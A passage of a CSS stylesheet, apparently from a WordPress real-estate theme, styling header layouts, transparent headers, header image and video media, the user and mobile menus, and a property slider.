    border: 0px solid #fff;
    padding: 10px 13px;
}


.customnav .header_5_inside {
    height: 100%;
    position: relative;
    display: flex;
    width: 1170px;
    margin: 0px auto;
}


.full_width_header .customnav .header_5_inside {
    width: 100%;
}

.customnav.header_wrapper.header_type5 {
    min-height: 70px;
}

.customnav .header5_bottom_row,
.customnav .header5_top_row {
    width: auto;
    height: 100%;
    margin-left: 0px;
}

.customnav .header5_bottom_row_wrapper {
    background: transparent;
    height: 100%;
}

.customnav.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #333;
}

.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a {
    color: #0073e1;
}

.header_type5 #access {
    padding: 0px;
}

.header_type5 #access .menu li:hover>a,
.header_type5 #access .menu li:hover>a:active,
.header_type5 #access .menu li:hover>a:focus,
.customnav.header_type5 #access a {
    color: #333;
}

.customnav.header_type5 #access .menu li:hover>a,
.customnav.header_type5 #access .menu li:hover>a:active,
.customnav.header_type5 #access .menu li:hover>a:focus {
    color: #0073e1 !important;
}

.customnav.header_type5.hover_type_3 #access .menu li:hover>a {
    color: #fff !important;
}

.header_type5 #access .sub-menu a {
    color: #333;
}


.customnav.header_type5 #access .menu .sub-menu li:hover>a,
.customnav.header_type5 #access .menu .sub-menu li:hover>a:active,
.customnav.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .sub-menu li:hover>a,
.header_type5 #access .menu .sub-menu li:hover>a:active,
.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access a {
    color: #ffffff;
}

.customnav.header_type5 #access .menu .sub-menu li:hover>a {
    color: #ffffff !important;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active,
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus {
    color: #0073e1;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a {
    color: #0073e1 !important;
}

.customnav.header_type5 .navicon,
.customnav.header_type5 .navicon:after,
.customnav.header_type5 .navicon:before {
    background: #222;
}

.header_type5 #access>ul>li>a {
    padding-top: 3px;
}

.header_type5 .menu_user_picture {
    width: 35px;
    height: 35px;
}

.header_type5 #user_menu_open {
    margin-top: 8px !important;
    right: 28px;
}

.header_type5.customnav .submit_action {
    color: #222;
}

.header_type5 .submit_action:hover {
    color: #f6ebeb;
}

.header_type5.customnav .submit_action:hover {
    color: #888888;
}

.header_type5 .navicon,
.header_type5 .navicon:after,
.header_type5 .navicon:before {
    background: #fff;
}


.header_type5 #access ul li:hover>ul {
    top: 55px;
}

.customnav.header_type5 #access ul ul li:hover>ul,
.header_type5 #access ul ul li:hover>ul {
    top: 0px;
}

.header_wrapper.header_type5.customnav,
.header_type5.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_type5.customnav .logo {
    height: 100%;
    z-index: 99;
    width: 252px;
    justify-content: flex-start !important;
    align-items: center;
}

.header_type5 .menu>li {
    line-height: 55px;
    height: 100%;
}

.header_type5 #access a {
    font-weight: 500;
}

.customnav.header_type5 .menu>li,
.customnav.header_type5.hover_type_4 .menu>li {
    line-height: 70px;
}

.header_type5.hover_type_4 .menu>li {
    line-height: 55px;
}

.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #fff;
}

.header_type5.hover_type_4 #access .menu>li:hover>a {
    background-color: #69c17d;
    color: #fff !important;
}

.header_type5 #access .menu-main-menu-container>ul>li:hover>a {
    background-color: #69c17d;
    color: #222;
}

.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu,
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu,
.header_type5.customnav #access ul li:hover>ul {
    top: 70px;
}

.header_type5.customnav #access ul li.with-megamenu>ul.sub-menu,
.header_type5.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    left: -205px;
}

.header_type5.customnav .header_5_widget_wrap {
    display: none !important;
}

.header_5_widget {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 0px;
}

.header_5_widget_icon {
    display: inline-block;
    color: #004274;
}

.header_5_widget_icon i {
    font-size: 34px;
}

.header_5_widget_text_wrapper {
    display: inline-block;
}

.header_5_widget_wrap {
    padding: 0px;
}

.header_5_widget_text {
    font-size: 15px;
    padding-left: 10px;
    color: #222;
    text-align: left;
    font-weight: 500;
}

.header_5_widget_text:first-of-type {
    font-weight: 500;
    padding-bottom: 5px;
}

.fixed_header .header5_top_row,
.fixed_header .header5_bottom_row {
    width: 100%;
    padding: 0 55px;
}

.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper,
.admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 42px;
}

.has_top_bar .has_header_type5 #google_map_prop_list_wrapper,
.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
    margin-top: 84px;
}

.header_type5 .submit_action svg {
    fill: #fff;
}

.header_type5.customnav .user_menu_wrapper.wpestate-order-first {
    order: initial;
}

/* =header6
----------------------------------------------- */
.header_type6 #access {
    width: 40%;
    padding: 0px;
}

.header_type6 #access ul {
    text-align: left;
}

.header_type6 .full_width_header .logo,
.header_type6 .logo {
    width: 20%;
    height: 100%;
    display: flex;
    align-content: space-around;
    justify-content: space-around;
    flex-wrap: nowrap;
    align-items: center;
}

.header_6_secondary_menu {
    display: flex;
    width: 40%;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.header_type6 .header_6_secondary_menu #access {
    width: auto;
    margin-right: 15px;
}





/* =header_transparent
----------------------------------------------- */
.master_header.header_transparent {
    background: transparent;
    border-bottom: none;
}


.fixed_header.header_transparent .header_wrapper {
    background: #fff;
}


.header_transparent .customnav.hover_type_3 #access ul.menu>li>a:hover,
.header_transparent .customnav.hover_type_4 #access ul.menu>li>a:hover,
.header_transparent .hover_type_3 #access ul.menu>li>a:hover,
.header_transparent .hover_type_4 #access ul.menu>li>a:hover,
.header_transparent .hover_type_3 #access .menu>li:hover>a .header_transparent .hover_type_4 #access .menu>li:hover>a,
.header_transparent .menu_user_tools,
.header_transparent .submit_action,
.header_transparent #access ul.menu>li>a {
    color: #ffffff;
}

.header_transparent .customnav #access ul.menu>li>a {
    color: #222;
}

.header_transparent .navicon:before,
.header_transparent .navicon:after,
.header_transparent .navicon {
    background: #ffffff;
}

.header_transparent .customnav .navicon:before,
.header_transparent .customnav .navicon:after,
.header_transparent .customnav .navicon {
    background: #3d3d3d;
}

.header_transparent .customnav #access ul.menu>li>a:hover,
.header_transparent #access ul.menu>li>a:hover,
.header_transparent .hover_type_6 #access .menu>li:hover>a {
    color: #0073e1;
}

.header_transparent .hover_type_5 #access .menu>li:hover>a {
    border-bottom: 3px solid #0073e1;
}

.header_transparent .hover_type_6 #access .menu>li:hover>a {
    border: 2px solid #0073e1;
}

.header_transparent .hover_type_2 #access .menu>li:hover>a:before {
    border-top: 3px solid #0073e1;
}




/* =Header Media
----------------------------------------------- */

.header_media {
    background-color: #fdfdfd;
    position: relative;
    z-index: 3;
    width: 100%;
    display: inline-block;
    padding-top: 90px;
}

.has_header_type4 .header_media,
.wrapper_has_sticky_search .header_media,
.header_transparent .header_media {
    padding-top: 0px !important;
}

.has_top_bar .header_media {
    padding-top: 131px;
}

.has_header_type2 .header_media {
    padding-top: 175px;
}

.has_top_bar .has_header_type2 .header_media {
    padding-top: 216px;
}


.has_header_type5 .header_media {
    padding-top: 160px;
}

.has_top_bar .has_header_type5 .header_media {
    padding-top: 200px;
}

.admin-bar .has_header_type5 .header_media {
    padding-top: 201px;
    padding-top: 161px;
}

.has_top_bar .has_header_type5 .header_media,
.admin-bar.has_top_bar .has_header_type5 .header_media {
    margin-top: 0px;
    padding-top: 210px;
}


.has_top_bar .has_header_type1 .header_media.header_media_elementor,
.admin-bar.has_top_bar .has_header_type1 .header_media.header_media_elementor,
.admin-bar .main_wrapper .header_media.header_media_elementor,
.main_wrapper .header_media.header_media_elementor {
    padding-top: 0px;
}

.admin-bar.has_top_bar .has_header_type2 .header_media .admin-bar .has_header_type2 .header_media {
    margin-top: 0px;
    padding-top: 216px;
}


.page-template-splash_page .header_media {
    height: 100%;
}

.half_map_body .header_media {
    display: none;
}

/* =header media image
----------------------------------------------- */
.wpestate_header_image {
    position: relative;
    float: left;
    width: 100%;
    height: 580px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #222;
    background-size: cover;
    overflow: hidden;
}

.parallax_effect_yes {
    background-attachment: fixed;
}

.wpestate_header_image.full_screen_yes {
    height: 900px;
}

.wpestate_header_image_overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #222;
    z-index: 1;
}

.heading_over_image_wrapper {
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.subheading_over_video,
.subheading_over_image {
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68, 0.25);
    line-height: 22px;
    font-size: 18px;
    line-height: 1.5;
    font-weight: 400;
    max-width: 50%;
    margin: 0px auto;
}


.heading_over_video,
.heading_over_image {
    text-align: center;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(68, 68, 68, 0.5);
    font-size: 60px;
    line-height: 1.1em;
}


/* =header media video
----------------------------------------------- */

.wpestate_header_video {
    position: relative;
    float: left;
    width: 100%;
    height: 580px;
    background-color: #444;
    background-size: cover;
    overflow: hidden;
}

.wpestate_header_video.full_screen_yes {
    height: 900px !important;
}

.wpestate_header_video_overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #444;
    z-index: 2;
}

.heading_over_video_wrapper {
    z-index: 10;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.header_video {
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    z-index: 1;
    width: auto;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-size: cover;
    transition: 1s opacity;
    object-position: center center;
    object-fit: cover;
}


/* =User Menu
----------------------------------------------- */
.user_menu_wrapper {
    position: relative;
}

.user_menu {
    color: #0073e1;
    cursor: pointer;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.customnav {
    background-color: #FFF;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

.customnav:hover {
    opacity: 1;
}


.user_loged i {
    color: #0073e1;
}

.submit_action {
    font-size: 22px;
    color: #222;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

.header_transparent.master_header_sticky .submit_action {
    color: #222;
}

.submit_action:hover {
    color: #888888;
}

.submit_action svg {
    color: #8a959e;
    width: 30px;
    height: 30px;
    fill: #0073e1;
    margin: 5px 0px 0px 0px;

}

.customnav.header_type5 .submit_action svg {
    fill: #0073e1;
}

.header_type5 .submit_action svg {
    fill: #fff;
}

.header_type5 #shopping-cart_icon path {
    fill: #fff;
}

.header_transparent .submit_action:hover svg {
    fill: #fff;
    opacity: 0.7;
}

.customnav .header5_user_wrap .header_phone svg,
.submit_action:hover svg,
.header_transparent .customnav .submit_action:hover svg {
    fill: #222;
    opacity: 1;
}


.header_transparent .customnav .header_phone svg,
.header_transparent .customnav .submit_action svg {
    fill: #0073e1;
}

.header5_user_wrap .header_phone svg,
.header5_user_wrap .header_phone a,
.header_transparent .header_phone a,
.header_transparent .header_phone svg,
.header_transparent .submit_action svg {
    fill: #fff;
}

.header5_user_wrap .header_phone {
    margin-top: 7px;
}

.header5_user_wrap .header_phone svg,
.header5_user_wrap .header_phone a,
.header_transparent .header_phone a {
    color: #fff;
}

.customnav .header5_user_wrap .header_phone svg,
.customnav .header5_user_wrap .header_phone a,
.header_transparent .customnav .header_phone a {
    color: #222;
}

.agent_sidebar_mobile svg,
.header_phone svg {
    color: #8a959e;
    height: 21px;
    fill: #0073e1;
    vertical-align: middle;
}

.header_phone {
    font-size: 17px;
    font-weight: 500;
    color: #222;
    margin-right: 12px;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
    margin-right: 20px;
    padding-top: 4px;
}

.mobilewrapper .header_phone {
    color: #fff;
    padding: 25px 25px 0px 25px;
}

.mobilewrapper .header_phone a {
    color: #fff;
}

.mobilewrapper .submit_listing {
    float: left;
    margin: 25px 0px 10px 25px;
    width: 210px;
    text-align: center;
}

.no_user_submit .header_phone {
    margin-right: 10px;
}

.submit_listing {
    float: right;
    display: inline;
    margin-top: 0px;
    font-size: 14px;
    background: #0073e1;
    padding: 10px 13px;
    font-weight: 500;
    color: #ffffff;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    border: 1px solid;
    border-color: #0073e1;
    color: #ffffff;
    background-color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, transparent 50%, #0073e1 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    border-radius: 4px;
    margin-left: 12px;
}

a.submit_listing:hover {
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.submit_listing:focus {
    color: #ffffff;
}

.header_transparent a.submit_listing:hover {
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #222222), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, #222222 50%, #0073e1 50%);
    border: 1px solid #222;
    color: #fff;
}

.menu_user_picture {
    border-radius: 50%;
    width: 45px;
    height: 45px;
    border: 1px solid #0073e1;
    background-size: cover;
    margin-right: 10px;
}

.menu_user_tools {
    border-radius: 50%;
    height: 20px;
    margin: 0px;
    float: left;
    display: inline;
    cursor: pointer;
    font-size: 14px;
    color: #0073e1;
}

.navicon-button {
    transition: 0.25s !important;
    cursor: pointer;
    user-select: none;
    opacity: .8;
}

.nav-notlog {
    display: none;
}

.navicon-button.open {
    padding: 4px 0px 6px 15px;
}

.user_loged .navicon-button.open {
    margin-top: 21px;
}

.navicon-button:hover {
    transition: 0.5s;
    opacity: 1;
}

.navicon {
    position: relative;
    width: 18px;
    height: 2px;
    background: #333;
    transition: 0.5s;
    border-radius: 2.5rem;
}

.opensvg {
    transform: scale(0.75);
}

.navicon-button .navicon:before,
.navicon-button .navicon:after {
    transition: 0.25s;
}

.navicon:before,
.navicon:after {
    display: block;
    content: "";
    height: 2px;
    width: 18px;
    background: #222;
    position: absolute;
    transition: 0.5s 0.25s;
    border-radius: 1rem;
}

.navicon:after {
    top: -5px;
}

.navicon:before {
    top: 5px;
}

#user_menu_u:hover .navicon:before {
    top: 7px;
}

#user_menu_u:hover .navicon:after {
    top: -7px;
}

.opensvg.plus .navicon,
.opensvg.x .navicon {
    background: transparent;
}

.opensvg.plus .navicon:before,
.opensvg.x .navicon:before {
    transform: rotate(-45deg);
}

.opensvg.plus .navicon:after,
.opensvg.x .navicon:after {
    transform: rotate(45deg);
}

.opensvg:not(.steps) .navicon:before,
.opensvg:not(.steps) .navicon:after {
    top: 0 !important;
}

.white-caret {
    border-top-color: #FFFFFF;
}

.menu-caret {
    margin: 5px 0px 0px 25px;
}


.navbar-default .navbar-nav>li>a {
    color: #f7f5f2;
}

.navbar-default .navbar-nav>.dropdown>a .caret {
    border-top-color: #f7f5f2;
    border-bottom-color: #f7f5f2;
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #fff;
    background-color: #45a6cc;
}

.navbar-default .navbar-nav>.dropdown>a:hover .caret,
.navbar-default .navbar-nav>.dropdown>a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

#user_menu_open {
    background-color: #fff;
    right: 35px;
    left: auto;
    z-index: 999999;
    top: 100%;
    margin-top: 0px;
    padding: 15px 0px 15px 0px;
    background-color: #fff;
    border-radius: 4px;
    width: 255px;
    display: none;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#user_menu_open.dropdown-menu {
    border: 1px solid #dde4e9;
    border: none;
}

#user_menu_open:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff;
    top: -10px;
    right: 7px;
    position: absolute;
}

#user_menu_open:after {
    content: " ";
    width: 0;
    height: 0;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 9px solid #fdfdfd;
    top: -9px;
    right: 7px;
    position: absolute;
}

.xoxo .secondary_menu_sidebar,
#user_menu_open .secondary_menu_sidebar {
    display: none;
}
.mobile_user_menu .secondary_menu_sidebar{
    display: none!important;
}


#user_menu_open a {
    padding: 10px 20px;
    width: 100%;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    display: flex;
    align-items: center;
}

#user_menu_open svg {
    height: 16px;
    margin-right: 10px;
}

#user_menu_open a svg path,
#user_menu_open a svg circle {
    stroke: #b3b3b3;
    stroke: #222;
    stroke: #5c727d;
}



#user_menu_open li a {
    color: #222;
    -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease;
    position: relative;
}

#user_menu_open a svg:hover {
    color: #fff;
    stroke: #fff;
}

#user_menu_open>li>a:hover,
#user_menu_open>li>a:focus {
    background-color: #0073e1;
    color: #fff;
    background-image: none;
    padding-left: 25px;
}

#user_menu_open>li>a:hover svg circle,
#user_menu_open>li>a:focus svg circle,
#user_menu_open>li>a:hover svg path,
#user_menu_open>li>a:focus svg path {
    stroke: #fff;
}


#user_menu_open>li>a:hover .unread_mess {
    background-color: #fff;
    color: #0073e1;
}

#user_menu_open>li>a:hover i {
    color: #fff;
}

#user_menu_open i {
    width: 10px;
}

.menulist {
    width: 255px;
}

.menulist i {
    margin-right: 13px;
}

#user_menu_open .menulist a:hover {
    background-color: #393f48;
    color: #fff;

}

#user_menu_open .divider {
    opacity: 0.5;
    margin: 15px 0px 0px 0px;
}

#user_menu_open .login_form {
    border: none;
    width: 253px;
}

#user_menu_open .login_form input[type=text],
#user_menu_open .login_form input[type=password],
#user_menu_open .login_form input[type=email],
#user_menu_open .login_form input[type=url],
#user_menu_open .login_form input[type=number],
#user_menu_open .login_form textarea,
#user_menu_open .btn {
    width: 227px;
}

#user_menu_open #widget_login_topbar,
#user_menu_open #widget_register_topbar,
#user_menu_open #forgot_pass_topbar {
    padding-left: 0px;
}

#forgot_pass_mobile,
#user_menu_open #forgot_pass_topbar {
    display: inline-block;
    padding: 6px 0px 0px 0px;
}

#user_menu_open #register-div-title-topbar,
#user_menu_open #login-div-title-topbar {
    padding-left: 12px;
    margin-bottom: 0px;
}

#user_menu_open li {
    position: relative;
}

.unread_mess {
    top: 10px;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0073e1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    right: 15px;
    float: right;
    color: #fff;
}

#wp-forgot-but-mobile,
#wp-forgot-but,
#wp-login-but {
    width: 227px;
    margin-bottom: 8px;
}

.modal-content #wp-login-but {
    margin-bottom: 0px !important;
}

#wp-submit-register {
    width: 227px;
    float: left;
}

#wp-forgot-but,
#wp-login-but,
#wp-submit-register {
    width: 100%;
}


/* =Mobile Header
----------------------------------------------- */
.mobile_header {
    background-color: #282D33;
    height: 70px;
    width: 100%;
    float: left;
    display: none;
    position: relative;
}

.mobile_header_sticky_yes {
    position: fixed;
    top: 0px;
}

.mobile_header i {
    color: #fff;
    font-size: 17px;
    margin: 26px;
}

.mobile-logo img {
    margin: 0px auto;
    max-height: 70px;
    width: auto;
    max-width: 200px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 0px;
    right: 0px;
    position: absolute;
}

.mobile-trigger-user,
.mobile-trigger {
    font-size: 14px;
    color: #fff;
    height: 70px;
    display: inline;
    float: left;
    cursor: pointer;
    position: absolute;
    top: 0px;
}

.mobile-trigger-user {
    right: 0px;
}

.mobile-trigger-user .menu_user_picture {
    border-radius: 50%;
    width: 45px;
    height: 45px;
    margin-top: 11px;
    float: left;
    display: inline;
    border: 2px solid #0073e1;
    margin-right: 15px;
}


.mobile-trigger-user:hover i,
.mobile-trigger:hover i {
    color: #0073e1;
}

.mobilewrapper {
    min-height: 100%;
    position: fixed;
    overflow-x: hidden !important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    bottom: 0;
    display: none;
    width: 256px;
    min-height: 100vh;

}

.mobilewrapper-user {
    display: none;
    min-height: 100%;
    position: fixed;
    overflow-x: hidden !important;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    top: 0px;
    background-color: #282D33;
}

.snap-drawers {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;

}

.snap-drawer {
    position: absolute;
    top: 0;
    right: auto;
    bottom: 0;
    left: auto;
    width: 265px;
    height: auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    -ms-transition: width 0.3s ease;
    -o-transition: width 0.3s ease;
    transition: width 0.3s ease;
    background-color: #161d21;
}

.snap-drawer-right {
    right: 0px;
    padding-top: 18px;
}

.mobilewrapper-user label,
.mobilewrapper-user a,
.mobilewrapper-user .widget-title-sidebar {
    color: #fff;
}

.mobilewrapper-user .widget-title-sidebar {
    padding-left: 13px;
}

.mobilewrapper-user .login_sidebar {
    width: 254px;
    display: inline-block;
    margin-left: 6px;
}

#login-div-title-mobile,
#register-div-title-mobile,
#forgot-div-title-mobile {
    font-size: 16px;
    color: #fff;
    padding-left: 13px;
}

.sidebar-header {
    width: 100%;
    z-index: 11;
    background-color: #26292b;
    height: 65px;
    border-bottom: solid 2px #2d3033;
}

.mobilex-menu {
    margin-bottom: 0px;
    margin-left: 0px !important;
    background-color: #161d21;
    margin-top: 0px;
    width: 100%;
    float: left;
}

.mobile_user_menu{
    margin-top: 10px;
}

.mobilex-menu i {
    width: 10px;
    margin-right: 10px;
}

.mobilex-menu li {
    position: relative;
    font-weight: 400;
    list-style: none;
    font-size: 13px;
    margin-bottom: 0px;
    border-bottom: 1px solid #576871;
}

.mobilex-menu li.menu-item-has-children:hover {
    background: transparent;
}

.mobilex-menu .sub-menu li:hover {
    border-bottom: 1px solid #555;
}

.mobilex-menu li a {
    color: #fff;
    width: 100%;
    padding: 17px 20px 17px 30px;
    display: flex;
    align-items: center;
    transition: color .4s linear;
    -moz-transition: color .4s linear;
    -webkit-transition: color .4s linear;
    -o-transition: color .4s linear;
}

.mobilex-menu li svg {
    height: 15px;
    margin-right: 10px;
}

.mobilex-menu li svg path,
.mobilex-menu li svg circle {
    stroke: #ffffff;
}

.mobilex-menu .menu-item-has-children>a:after {
    content: "\f107";
    position: absolute;
    right: 15px;
    margin-right: 15px;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
}

.mobilex-menu .fa {
    margin-right: 10px;
}

.mobile_user_menu li:hover {
    background-color: #0073e1;
    color: #fff;
}

.mobilemenu-close-user,
.mobilemenu-close {
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #FFFFFF;
}

.mobilemenu-close-user:hover,
.mobilemenu-close:hover {
    color: #0073e1;
}

.mobilemenu-close-user i,
.mobilemenu-close i {
    font-size: 15px;
    padding: 3px 0px 0px 8px;
}

.mobilex-menu .sub-menu {
    margin-left: 0px;
}

.mobilex-menu .sub-menu ul {
    padding-left: 0px;
}

.mobilex-menu .sub-menu ul li {
    padding-left: 20px;
}

.mobilex-menu .sub-menu a {
    padding-left: 45px;
    line-height: 20px;
}

.mobilex-menu .sub-menu li:hover>a {
    padding-left: 45px !important;
}

.mobilex-menu .sub-menu .sub-menu a {
    padding-left: 35px;
    line-height: 20px;
}

.mobilex-menu .sub-menu ul {
    border-top: none !important;
}

.mobilex-menu .sub-menu {
    display: none;
}


/* =Main Menu
----------------------------------------------- */

#menu-main-menu {
    margin-left: 14px;

}

/*=theme Slider
------------------------------------------------------*/
.theme_slider_wrapper {
    overflow: hidden;
}

.theme_slider_wrapper .item {
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
}

.theme_slider_3.owl-carousel .owl-item .item {
    padding: 0px;
}

.theme_slider_3.owl-carousel .owl-item img {
    display: block;
    height: 100%;
    width: auto;
}

.slider-content {
    position: absolute;
    width: 466px;
    height: 275px;
    background-color: #333;
    background-color: #fdfdfd;
    opacity: 0.99;
    font-size: 14px;
    bottom: 100px;
    left: 4%;
    padding: 21px 76px 26px 26px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    line-height: 22px;
    box-shadow: 0 44px 98px 0 rgba(0, 0, 0, .1);
    border-radius: 4px;
}

.theme_slider_extended .slider-content {
    bottom: 10%;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.18);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.18);
    border-radius: 4px;
}

.slider-content-wrapper {
    max-width: 1200px;
    position: relative;
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    bottom: 22%;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    height: 100%;
    pointer-events: none;
    z-index: 9;
}

.theme_slider_contact_wrapper {
    top: 145px;
    left: 4%;
    position: absolute;
    z-index: 9;
    left: 23px;
    right: 0px;
    margin: 0px auto;
    pointer-events: initial;
}

.theme_slider_contact_form_wrapper {
    position: absolute;
    top: -45px;
    left: 450px;
    width: 420px;
    z-index: 10;
    pointer-events: initial;
    opacity: 0;
    transition: all 0.7s ease;
    box-shadow: 0 44px 98px 0 rgba(0, 0, 0, .1);
    display: none;
}

.theme_slider_contact_form_wrapper_visible {
    opacity: 1;
    left: 480px;
}

.theme_slider_contact_form_wrapper .agent_contanct_form {
    margin-bottom: 0px;
    box-shadow: 0 44px 98px 0 rgba(0, 0, 0, .1);
}

.theme_slider_contact_form_wrapper #agent_submit {
    margin-bottom: 15px;
}

.theme_slider_contact_form_wrapper textarea.form-control {
    height: 95px;
}

.theme_slider_contact_form_wrapper .schedule_meeting {
    width: 100%;
    margin: 0px 0px 10px 0px;
}

.wpestate_theme_slider_contact_agent {
    padding: 0px 15px;
    background: #69c17d;
    width: auto;
    position: relative;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    border-radius: 4px;
    line-height: 2;
    display: inline-block;
    text-align: center;
    transition: all 300ms ease;
}

.wpestate_theme_slider_contact_agent:hover {
    background: rgb(105 193 125 / 80%);
}

.wpestate_theme_slider_book_toor {
    padding: 4px 45px;
    background: #E0BB0B;
    width: auto;
    position: relative;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    line-height: 2;
    display: inline-block;
    text-align: center;
}

.theme_slider_details_modal_close {
    top: 13px;
    right: 13px;
    opacity: 1;
    position: absolute;
    z-index: 10;

}

.theme_slider_details_modal_close svg {
    width: 13px;
    height: 13px;
}



.theme_slider_classic {
    cursor: pointer;
}

.theme_slider_classic a {
    pointer-events: auto;
    transition: all 300ms ease;
}

.theme_slider_wrapper .carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 12%;
    padding-left: 0;
    margin-left: -6%;
    text-align: center;
    list-style: none;
    margin-bottom: 15px;

}

.carousel-indicators li {
    background-color: #fff;
    border: 1px solid #fff;
}

.carousel-indicators .active {
    width: 11px;
    height: 11px;
    background-color: #0073e1;
    border: 1px solid #0073e1;
}

.carousel-control-theme-prev {
    position: absolute;
    top: 137px;
    right: -4px;
    height: 138px;
    width: 50px;
    background-color: #0073e1;
    opacity: 0.99;
    color: #fff;
    pointer-events: auto;
    z-index: 10;
    border-bottom-right-radius: 4px;
}

.carousel-control-theme-next {
    position: absolute;
    top: 0px;
    right: -4px;
    height: 137px;
    width: 50px;
    background-color: #0073e1;
    opacity: 0.99;
    color: #fff;
    pointer-events: auto;
    border-top-right-radius: 4px;
}

.carousel-control-theme-prev:hover,
.carousel-control-theme-next:hover {
    background-color: #0761b7;
    color: #fff;
}

.slider-content h3 a {
    text-decoration: none;
    font-weight: 500;
}

.slider-content h3 a:hover {
    color: #0073e1;
}

.slider-content .read_more {
    text-decoration: none;
    color: #0073e1;
    display: block;
    margin-top: 7px;
    position: absolute;
    bottom: 61px;
    right: 75px;
    font-weight: 500;
}

.slider-content .read_more i {
    font-size: 14px;
    padding: 0px 0px 0px 8px !important;
}

.theme-slider-price {
    position: absolute;
    bottom: 0px;
    left: 26px;
    right: 26px;
    width: 364px;
    border-top: 1px solid #f0f0f0;
    height: 50px;
    font-size: 18px;
    padding-top: 12px;
